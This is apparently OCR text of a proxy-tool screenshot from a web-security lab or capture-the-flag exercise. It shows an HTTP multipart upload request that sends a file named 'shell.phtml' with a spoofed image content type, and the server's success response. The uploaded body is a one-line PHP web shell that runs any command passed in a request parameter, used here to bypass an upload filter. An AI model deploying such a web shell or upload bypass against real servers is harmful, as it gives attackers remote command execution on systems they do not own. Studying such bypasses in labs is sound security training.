 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 223
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylF49BC87Bt0CKYnX
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarylF49BC87Bt0CKYnX
14 Content-Disposition: form-data; name="uploadFile"; filename="shell.phtml"
15 Content-Type: image/png
16
17 <?php system($_REQUEST['cmd']); ?>
18 ------WebKitFormBoundarylF49BC87Bt0CKYnX--
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded